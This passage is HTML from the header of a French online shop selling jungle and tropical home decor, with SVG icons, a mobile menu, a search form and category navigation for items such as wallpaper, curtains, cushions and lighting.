  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
